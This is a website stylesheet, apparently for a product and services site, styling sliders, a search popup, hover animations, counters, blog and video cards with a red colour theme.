.recipe-section .circle-layer {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 770px;
    height: 500px;
    background-repeat: no-repeat;
    transform: translate(-50%, -42%);
    top: 240px;
    background-size: 100% 100%;
    /* display: none; */
}
.recipe-section .left-column {
    position: relative;
    margin-bottom: 30px;
    left: 50px;
}
.recipe-section .left-column .inner-column {
    position: relative;
    padding-right: 30px;
    padding-top: 130px;
}
.recipe-block {
    position: relative;
    margin-bottom: 20px;
}
.recipe-block .inner-box {
    position: relative;
    text-align: center;
    padding-top: 12px;
    min-height: 100px;
    padding-right: 0px;
}
.recipe-section .right-column {
    position: relative;
    margin-bottom: 30px;
    left: -50px;
}


.recipe-section .right-column .inner-column {
    position: relative;
    padding-left: 30px;
    padding-top: 130px;
}
.recipe-section .image-column .image {
    position: relative;
    /* margin-left: -62px; */
    /* height: 500px; */
    /* width: 100%; */
}
.recipe-section .image-column .image img {
    max-width: inherit;
    /* position: absolute; */
    /* max-height: 100%; */
    max-width: 100%;
    overflow: hidden;
    /* height: 500px; */
    position: relative;
    top: 150px;
    transition: 1s;
}

.recipe-section .image-column .inner-column {
    /* position: relative; */
    /* text-align: center; */
}

a {}

.inner-box h6 a {
    font-weight: 800;
    font-size: 22px;
    color: #cc132c !important;
    text-transform: uppercase;
}
    section.recipe-section {
    padding-top: 70px;
    padding-bottom: 70px;
    background-size: cover !important;
    background: url(/images/backs.jpg);
    background-attachment: fixed;
}

.text {
    padding: 0 20px;
    color: #464848 !important;
    font-size: 14px;
}
    section.TEST {
    padding: 60px 0px;
    background: url(/images/sevice-back.jpg);
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto;
}
    section.TEST .owl-nav {
    display: none;
}

.TEST .owl-dots {
    DISPLAY: BLOCK !IMPORTANT;
}

.TEST .owl-dot.active span {
    BACKGROUND: #cc132c !IMPORTANT;
    border: 1px solid #cc132c;
}




.owl-dots span {
    background: #b7b1b1 !important;
    border: 1px solid #b7b1b1 !important;
}
    p.date-formatt span {
    font-size: 13px;
    display: block;
    margin-left: -11px;
    font-weight: 400;
}
    .footer-logo {
    text-align: center;
    margin: 0 auto;
}

.footer-logo img {
    /* margin: 0 auto; */
    padding-bottom: 20px;
}
    .chance-pros-mainn:hover .chance-mainn-1 {
    /* position: relative; */
    /* top: -20px; */
    /* transition: 0.5s; */
}
.head-social-icon img {
    display: block;
}
.inner-box:hover img {/* top: -10px; *//* position: relative; */transition: 1s;transform: rotate(360deg);}

.inner-box img {
    position: relative;
    transition: 1s;
}
    .recipe-section .image-column .image img:hover {
    top: 100px;
    transition: 1s;
}
a.readmore.button.hvr-bounce-to-right:hover img {
    filter: brightness(100);
}
.contactmainn .owl-nav.disabled .owl-next {
    background-color: transparent !important;
    position: absolute;
    top: 35%;
    background: url(/images/right.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    width: 8px !important;
    height: 15px;
    font-size: 0;
    right: -10px !important;
}
    .my_inquire a {
    color: #ffffff;
    font-weight: 500;
    background: #cc132c;
    /* padding: 42px; */
    padding: 10px 30px;
    border-radius: 30px;
    font-size: 12px !important;
}

.my_inquire img {
    padding-left: 5px;
}
.row.twoo {
    position: absolute;
    opacity: 1;
    z-index: 1111;
    /* top: 0; */
    right: 0;
    max-width: 80%;
    left: 0;
    margin: 0 auto;
    /* border: unset !important; */
    /* background: #2d2d2d; */
    top: 119px;
}

.search-box-btn {
    position: relative;
    top: -19px;
    display: block;
    font-size: 20px;
    color: #0d8f46;
    cursor: pointer;
    background: none;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    z-index: 999;
    float: right;
    right: -20px;
}
.search-box-outer {
    position: relative;
}
.search-active .search-popup {
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup {
    position: fixed;
    left: 0;
    top: 0;
    height: 100vh;
    width: 100%;
    z-index: 99999;
    margin-top: -540px;
    transform: translateY(-100%);
    background-color: rgba(0,0,0,0.90);
    -webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: all 1500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}

.search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"] {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 50px;
    color: #000000;
    height: 70px;
    width: 100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 500;
    text-transform: capitalize;
}
.search-popup .close-search.style-two span {
    font-size: 20px;
    color: #ffffff;
}
.search-popup .form-group input[type="submit"], .search-popup .form-group button {
    position: absolute;
    right: 30px;
    top: 0px;
    height: 70px;
    line-height: 70px;
    background: transparent;
    text-align: center;
    font-size: 24px;
    color: #000000;
    padding: 0;
    cursor: pointer;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border: unset;
}
.search-popup .form-group {
    position: relative;
    margin: 0px;
    overflow: hidden;
}

.search-active .search-popup {
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"] {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 50px;
    color: #000000;
    height: 70px;
    width: 100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 500;
    text-transform: capitalize;
}

.search-popup:before {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    height: 560px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    margin-top: 0px;
    content: "";
}
.search-popup .form-group {
    position: relative;
    margin: 0px;
    overflow: hidden;
}

.search-active .search-popup form {
    transform: scaleX(1);
    -webkit-transition-delay: 1200ms;
    -moz-transition-delay: 1200ms;
    -ms-transition-delay: 1200ms;
    -o-transition-delay: 1200ms;
    transition-delay: 1200ms;
}
.search-popup form {
    position: absolute;
    max-width: 700px;
    top: 50%;
    left: 15px;
    right: 15px;
    margin: -35px auto 0;
    transform: scaleX(0);
    transform-origin: center;
    background-color: #111111;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.search-popup .close-search span {
    position: relative;
    display: block;
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
    color: #ffffff;
}
.search-popup .close-search span {
    position: relative;
    display: block;
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
    color: #ffffff;
}
.search-popup .close-search.style-two {
    position: absolute;
    right: 25px;
    left: auto;
    color: #ffffff;
    width: auto;
    height: auto;
    top: 25px;
    margin: 0px;
    border: none;
    background: none !important;
    box-shadow: none !important;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

    .cvbn {
    /* height: 260px; */
    /* z-index: 999; */
    /* margin-bottom: 30px; */
}

.search-btn img {
    position: relative;
    top: 40px;
    left: -49px;
}

.sea {
    padding-right: 0;
    padding-left: 0;
}
    ul.mainss li {display: inline-block;margin: 0;border-right: 1px solid #ccc;width: 240px;padding-left: 30px;}

.calus {
    padding-left: 10px;
    display: inline-block;
    width: 80%;
    padding-left: 12px;
}

.calus h5 {
    font-weight: 700;
    font-size: 17px;
    padding-bottom: 0;
    margin-bottom: 0;
}

.calus a {
    padding-left: 0;
    color: #615d5d;
    font-weight: 400;
    font-size: 11px;
}

.imgs img {
    position: relative;
    top: 10px;
}
.imgs {
    display: inline-block;
    width: 15%;
    float: left;
}
.main-inner-serv:hover img:hover {
    animation-name: icon-bounce;
}

@keyframes icon-bounce {
    0%,
    100%,
    20%,
    50%,
    80% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
    40% {
        -webkit-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
        transform: translateY(-10px)
    }
    60% {
        -webkit-transform: translateY(-5px);
        -ms-transform: translateY(-5px);
        transform: translateY(-5px)
    }
}


    section.images-sec .container {
    background: url(/images/service-back.png);
    position: relative;
    /* top: -100px; */
    z-index: 9999;
    background-size: 100% 100% !important;
    padding-top: 40px;
}

.main-serv-inner-img {
    line-height: 1;
    margin-bottom: 17px;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
}

.main-inner-serv:hover .main-serv-inner-img {
    animation-name: icon-bounce;
}

.white-bg h5 {
    color: #ffffff;
    position: relative;
    font-size: 16px;
    font-weight: 600;
    display: inline-block;
    text-transform: uppercase;
}

.white-bg h5:after {
    position: absolute;
    right: -40px;
    background: url(/images/befs.png);
    width: 160%;
    height: 160%;
    top: -4px;
    content: "";
    background-size: 100% 100%;
    background-repeat: no-repeat;
    z-index: -1;
}

li.icon-ones {
    list-style: none;
    width: 100%;
    height: 100px;
}

li.icon-ones.brew {
    /* border-right: dotted 1px; */
    margin-right: 30px;
    position: relative;
}

li.icon-ones h4 {
    color: black;
    font-weight: 700;
}

li.icon-ones p {
    padding: 0;
    padding-right: 0px;
    line-height: 18px;
    color: #393f3f;
    font-size: 13px;
    padding-right: 0px;
    padding-right: 90px;
}

ul.iconss {
    margin: 0;
    padding: 0;
}
li.icon-ones.brew:after {
    background: url(/images/bef.png);
    /* content: ""; */
    right: -8px;
    /* width: 2px; */
    /* height: 118px; */
    /* position: absolute; */
    /* background-repeat: no-repeat; */
    /* top: 18px; */
}
.toph:after {
   position: absolute;
   background: url(/images/befs.png);
   width: 130%;
   height: 160%;
   top: -7px;
   content: "";
   background-size: 100% 100%;
   background-repeat: no-repeat;
   z-index: -1;
   left: -7px;
}

h5.toph:after {
}
  .chance-mainn-icon  {
}

.chance-mainn-icon img  {
    width: unset !important;
   
}


.chance-mainn-1:before {
    height: 0%;
}

.chance-pros-mainn:hover .chance-mainn-1:before {
    height: 100%;
    opacity: 1;
    transition: 0.5s;
}

.chance-pros-mainn:hover {
    /* transform: translateY(-25px); */
    /* transition: 0.5s; */
}

.chance-pro-2 {position: absolute;bottom: -25px;left: 0;right: 0;padding: 0px 0 45px;text-align: center;z-index: 1;}
.chance-pro-2 p {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
  .viewd img {
    width: unset !important;
}

.viewd a {
    /* display: inline-block; */
    color: #000;
    font-weight: 500;
    font-size: 14px;
    padding: 8px 20px !important;
}
.viewd img {display: inline-block !important;}
  h3.reci-head {
    color: #fff;
    font-size: 32px;
    padding-right: 100px;
}
p.recpara {
    color: #dad9d9;
    padding-top: 10px;
}

.ct-counter-layout1:not(.elementor-widget):after {
    background-color: #2d2c2c;
}
.elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
    width: 50%;
    left: 0px;
}
.elementor-column, .elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-content .elementor-row {
    flex-wrap: wrap;
}
.elementor-row {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-row {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding: 15px;
}

.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    }

.elementor-widget-wrap {
    position: relative;
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-line-pack: start;
    align-content: flex-start;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0;
}
.elementor-element {
    width: 100%;
}
.elementor-element {
    width: 100%;
}
 .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 5px 0px 10px 65px;
}
.elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 5px 0px 10px 65px;
}

.ct-counter-layout1:not(.elementor-widget).size2 {
    width: 150px;
    height: 150px;
}


.ct-counter-layout1:not(.elementor-widget) {
    height: 184px;
    width: 184px;
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    position: relative;
    z-index: 1;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
}


.ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
    content: '';
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0;
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -2;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}
.bg-image {
    background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
}
.ct-counter-layout1:not(.elementor-widget).size2 .ct-counter-holder {
    padding: 20px;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-holder {
    padding: 20px 30px;
    width: 100%;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-number {
    font-size: 30px;
    color: #fff;
    line-height: 1;
    font-family: poppins,sans-serif;
    font-weight: 700;
    margin-bottom: 7px;
}

.ct-counter-number {
    font-size: 30px;
    color: #fff;
    line-height: 1;
    font-family: poppins,sans-serif;
    font-weight: 700;
    margin-bottom: 7px;
}

.ct-counter-title {
    font-size: 18px;
    line-height: 24px;
    color: #fff;
}

.ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
    opacity: 1;
    
}
.ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
    content: '';
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}

.ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
    opacity: 1;
    background-color: #3fb5a7e3;
}

.ct-counter-layout1:not(.elementor-widget):hover:after {
    opacity: 0;
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
 
}


  .ops {
    left: -50px;
    position: relative;
}.super-oil-third {
    width: 30%;
    float: left;
    /* background: #cc132c; */
    width: 60px;
    height: 60px;
    border-radius: 100%;
    background-image: -webkit-linear-gradient(left,#3ebcda,#41b18f);
    margin-top: 15px;
    transition: 0.5s;
}

.super-oil-third a {
}

.super-oil-third img {
    position: relative;
    top: 17px;
}

body .super-oil-main:hover .super-oil-third {
    background-image: -webkit-linear-gradient(left,#ffffff,#ffffff) !important;
    transition: 0.5s;
}

body .super-oil-main:hover .super-oil-third img {
    filter: brightness(0);
}

.super-oil-main:hover .super-oil-second h4 {
    color: #fff;
    transition: 0.5s;
}

.super-oil-main:hover .super-oil-main img {
    transform: scale(2.8) !important;
}


.high-two h3 {
    text-align: left;
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 400;
    padding: 0 25px;
}

.high-two h3 {
    width: 100%;
    float: left;
    color: #fff;
    text-align: center;
}

.high-two img {
    width: 30%;
    height: 50px;
    width: 50px;
    margin-top: 12px;
    margin-right: 20px;
}

.high {
    position: relative;
    /* height: 260px; */
    z-index: 99;
    /* margin-bottom: 50px; */
    overflow: hidden;
}

.high-two {
    position: absolute;
    bottom: 0px;
    z-index: 112;
    /* left: 39px; */
    transition: 0.5s;
    /* opacity: 0; */
    /* height: 0px; */
    cursor: pointer;
    text-align: center;
    right: 0;
    left: 0;
    margin: 0 auto;
    display: block;
}

body .cvbn .high-two img {
    transform: unset !important;
}

.high:before {
    content: '';
    width: 100%;
    left: 0;
    bottom: 80px;
    height: calc(100% + 70px);
    background-image: -webkit-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -moz-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -ms-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -o-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 4, 9, 0.95)',endColorStr='rgba(0, 4, 9, 0)');
    position: absolute;
    z-index: 0;
    /* top: 0; */
    height: 60%;
    cursor: pointer;
    bottom: 0;
    opacity: 0;
}

.cvbn:hover .high:before {
    opacity: 1;
    transition: 0.5s;
}

.cvbn:hover.high-two {
    opacity: 1 !important;
    transition: 0.5s;
}



.cvbn:hover .high-two {
    opacity: 1;
}
.cvbn:hover img {
    transform: scale(1.1)rotate(3deg) !important;
}
  .btn-arrow span:before {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 0px;
    background-color: #2d2d2d;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    z-index: -1;
}

a.btn-arrow img {
 
}

.btn-arrow:hover span:before {
    width: 100%;
    border-radius: 37px 0 0 37px;

    
   
}
.btn-arrow:hover span {
    color: #fff;
    -webkit-transition-delay: .1s;
    transition-delay: .1s;
}


.btn-arrow span {
    font-size: 14px;
    font-weight: 700;
    color: #2d2d2d;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    font-family: poppins,sans-serif;
    line-height: 37px;
    padding: 0 12px 0 20px;
    display: inline-block;
    position: relative;
    z-index: 1;
    border: 1px solid #ccc;
    border-top-left-radius: 100px;
    border-bottom-left-radius: 100px;
}


a.btn-arrow {
    text-align: left !important;
    display: block;
    padding-left: 20px;
    margin-top: 60px;
}
.bg-btn {
    display: inline;
    width: 31px;
    height: 39px;
    background-color: #3ebace;
    line-height: 37px;
    color: #fff;
    text-align: center;
    font-size: 13px;
    display: inline-block;
    -webkit-border-radius: 0 37px 37px 0;
    position: relative;
    left: -6px;
    z-index: 11;
    top: -1px;
}
.blog-bg-color:hover {
    box-shadow: 0 0 10px #ccc;
    transition: 0.5s;
}
.btn-primary {
    color: #fff;
    background-color: #cc132c!important;
    border-color: #cc132c!important;
}


.contactmainn .owl-dots {
    display: block !important;
    margin-top: 50px;
}
.contactmainn .owl-dots .owl-dot.active span {
    background: #0069b7 !important;
    background: #cc132c!important;
    border: 1px solid #cc132c!important;
    border-radius: unset;
}

.contactmainn .owl-dots span {
    height: 13px;
    width: 13px;
    display: block;
    border-radius: 50px;
    float: none;
    text-align: center;
    text-align: center;
    border: 1px solid #0069b7;
    border-radius: unset !important;
}
.chance-mainn-icon img {
    height: 70px;
    width: 70px;
    overflow: hidden;
    margin: 0 auto;
    filter: brightness(100);
}
body section.blogs-view-wrapper p {
   
    color: #7c7c7c !important;
}
div#st-1 {margin-top: 30px;}

element.style {
    width: 100%;
}
section.section-1 .bannermain img {
    width: unset !important;
    position: absolute;
    left: 0;
    right: 0;
    right: -40%;
    top: 11%;
    /* -webkit-animation: mover 5s infinite alternate; */
}
  .btn.btn-primary.bannerbtn:before {
    content: "";
    height: 98%;
    width: 160px;
    border-width: 1px;
    border-color: #d8d8d8;
    border-style: solid;
    position: absolute;
    top: -10px;
    left: 10px;
    z-index: -1;
    -webkit-transition: all .4s;
    transition: all .4s;
}

.btn.btn-primary.bannerbtn:hover:before {
    top: 2px;
    left: 0px;
    border-color: #cc132c;
    /* background: #cc132c; */
}
a.btn.btn-primary.bannerbtn.buttonfx.curtaindown img {
    right: 0;
    position: relative;
    display: inline;
    padding-left: 10px;
    top: -1px;
}
  .cer-img-div:before {
    background: url(/images/dd.png);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    background-repeat: no-repeat;
    right: -30px;
    z-index: 1;
    content: "";
    top: 100px;
}

.cer-img-div img {
    z-index: 99999999;
}
.icon-ones1 {
    width: 15%;
    float: left;
    position: relative;
}

.icon-ones1:after {
    content: "";
    height: 36px;
    width: 36px;
    background-color: #fee5ea;
    border-radius: 50%;
    position: absolute;
    top: -12px;
    left: -12px;
    z-index: 0;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.icon-ones1 img {z-index: 9999 !important;position: relative;}

li.icon-ones:hover .icon-ones1:after {
    width: 75px;
    height: 75px;
}
h5.toph p {
    text-align: left !important;
}


/* .chance-pro-2:before {
    position: absolute;
    content: "";
    height: 175px;
    width: 472px;
    bottom: -80px;
    left: 40px;
    background-color: rgba(255,255,255,.3);
    border-radius: 30px 0 0 0;
    transform: rotate(16deg);
    transition: all .6s ease-in-out;
    z-index: -1;
}

::before {}

::before {}

.chance-pro-2:after {
    position: absolute;
    content: "";
    height: 175px;
    width: 472px;
    bottom: -90px;
    left: 10px;
    background-color: #fff;
    border-radius: 30px 0 0 0;
    -webkit-transform: rotate(16deg);
    transform: rotate(16deg);
    z-index: -1;
    box-shadow: 0 20px 60px rgb(0 0 0 / 1%);
    transition: all .3s ease-in-out;
} */

.viewd li {
    list-style: none;
    visibility: hidden;
    opacity: 0;
    position: relative;
    margin-bottom: -70px;
    transition: all .3s ease-in-out;
}

.chance-pros-mainn:hover .chance-pro-2:before {
    height: 300px;
}

.chance-pros-mainn:hover .chance-pro-2:after {
    height: 280px;
}

.chance-pros-mainn:hover .viewd li {
    visibility: visible;
    opacity: 1;
    margin-bottom: 0;
}
.viewd .btn.btn-primary.bannerbtn:before {
    display: none;
}
.rew {
    top: 110px;
}
h5.toph.sd {
    text-align: center;
}

section.images-sec {
    text-align: center;
    padding-top: 30px;
    position: relative;
}

h2.gernal-headd.ds {
    text-align: center !important;
    max-width: 60%;
    margin: 0 auto;
}

.main-inner-serv:hover {
    border-bottom: 3px solid #cc132c;
    /* transition: 0.2s; */
    MARGIN-TOP: -20PX;
    transition: 0.5s;
}
.row.zxc {
    margin-top: 50px;
}


section.section-1 .owl-item.active .bannermain img {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: 1s;
}
.super-oil-firsts {}

.super-oil-mains {
    height: 330px;
    /* margin: 0 15px; */
    margin-bottom: 30px;
}

.super-oil-firsts {
    height: 280px;
    background: #fff;
    position: relative;
}

.super-oil-seconds h4 {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #000;
    text-align: center;
    padding: 0 15px;
    font-size: 14px;
    text-transform: capitalize;
}

.super-oil-seconds {
    padding-top: 5px;
}
section.grey .owl-nav.disabled {
    display: block;
    position: absolute;
    top: 37%;
    left: 0;
    right: 0;
}

.grey .owl-prev {
    background-image: url(/images/leftss.png);
    width: 30px !important;
    height: 40px;
    line-height: 9;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    position: absolute;
    left: 14px;
    background-color: unset !important;
}

.grey .owl-next {
    background-image: url(/images/rightss.png);
    width: 30px !important;
    height: 40px;
    line-height: 10;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    margin-top: 15px;
    position: absolute;
    right: 12px;
    background-color: unset !important;
    filter: unset !important;
    left: unset;
    bottom: unset;
    top: unset;
}


.Gallery .toph:after {
    width: 150% !important;
    left: -11px;
}


.ter {
    position: relative;
    top: 60px;
}
.row.trdd {
    position: relative !important;
    margin-bottom: 10px;
}

.row.abvc {
    /* position: absolute; */
    bottom: 0;
}
.qa {
    position: absolute;
    right: 0;
}

.absol {
    margin-bottom: 10px;
}
.viewd {
    margin-top: 10px;
}
.blo-til li {
    list-style: none;
}
      .blog-bg-color li {
    list-style: none;
    position: relative;
    z-index: 11;
    /* padding-left: 15px; */
    margin-top: 0px;
    opacity: 0;
    transition: 0.5s;
}

.blog-bg-color:hover li {
    opacity: 1;
}

.blog-bg-color:hover {
    margin-top: -30px;
    transition: 0.5s;
}
      .super-oil-mains img {
    width: unset !important;
    position: absolute;
    max-height: 100%;
    margin: auto !important;
    right: 0;
    left: 0;
    top: 0;
    border: 0;
    padding: 25px;
}
section.services {text-align: center;background: #f8f8f8;padding-top: 70px;padding-bottom: 50px;}
.cust-cust:hover {
    margin-top: 60px;
    transition: 1s;
}
section.services .owl-dots {
    display: block !important;
}

section.services .owl-dots .owl-dot.active span {
    position: relative;
    background-color: #cc132c !important;
    border: 1px solid #cc132c !important;
    position: relative;
}
.owl-nav {}

section.services .owl-nav {
    display: none;
}
.super-oil-mains {
    /* border-radius: 10px; */
    overflow: hidden;
    /* box-shadow: 0 0 10px #ccc; */
}
.pagination>.active>span {background: #cc132c;border: 1px solid #cc132c;}

section.blogs .btn.btn-primary.bannerbtn {
    /* display: inline-block !important; */
}
.contactmainn .btn.btn-primary.bannerbtn {
    display: inline-block !important;
}



.col-md-4.col-sm-6.col-xs-6.cap_img img {
    max-width: 100%;
}
  section.services .owl-dots .owl-dot.active span:before {
    /* background: #000; */
    height: 20px;
    width: 21px;
    position: absolute;
    content: "";
    border-radius: 100%;
    border: 2px solid #cc132c;
    left: -5px;
    top: -4px;
}


.Gallery  .owl-dots .owl-dot {
    display: inline-block;
    margin-right: 10px;
    margin-left: 0px;
}
.grey .owl-prev:hover {
    filter: grayscale(100%) brightness(100%) sepia(3000%) hue-rotate(-422deg) saturate(5000%) !important;
}

.grey .owl-next:hover{
    filter: grayscale(100%) brightness(100%) sepia(3000%) hue-rotate(-422deg) saturate(5000%) !important;
}


  .my_inquire a:hover {
    /* border: 2px solid #fff; */
    background: #fff;
    color: #cc132c;
    opacity: 1 !important;
}


.card {
    position: relative;
    height: 220px;
    width: 100%;
    padding-bottom: 2px;
    /* border: solid 2px #ccc; */
    margin-bottom: 40px;
}

.card a:before {
    content: "";
    background-image: url(/images/play-button.png);
    position: absolute;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
    width: 70px;
    height: 70px;
    margin: 0 auto;
    bottom: 40%;
    left: 0;
    right: 0;
    background-color: #fff;
    border-radius: 50px;
}
.card img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border: solid 2px #d8d4d4;
    padding: 0px .5px;
    BORDER-BOTTOM: UNSET;
}

.card h4 {
    top: -20px;
    text-align: center;
    color: #ffffffc7;
    /* background: #cc132c!important; */
    margin-top: 0;
    padding: 10px 0;
    font-size: 14px;
    position: relative;
    z-index: 999999;
    position: relative;
}

.vides h2 {
    font-size: 42px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    padding: 0 0 40px 0;
}
h5.toph a {
    color: #fff;
}


.Gallery .tophs:after {
    width: 120% !important;
}




.card h4:before {
    background: linear-gradient(to bottom,rgba(255,255,255,0) 0,rgb(9 24 36 / 84%)99%);
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    height: 150PX;
    z-index: -1;
}


.curtaindown-new:before {
    height: 50px !important;
    top: 110px !important;
    width: 147px !important;
}


.curtaindown-new:hover:before {
    top: 122px !important;
    left: 0px !important;
}


section.videohome {
    text-align: center;
    padding: 30px 0 60px 0;
}

section.videohome h2.gernal-headd.ds {
    margin-bottom: 30px;
    margin-top: 10px;
}
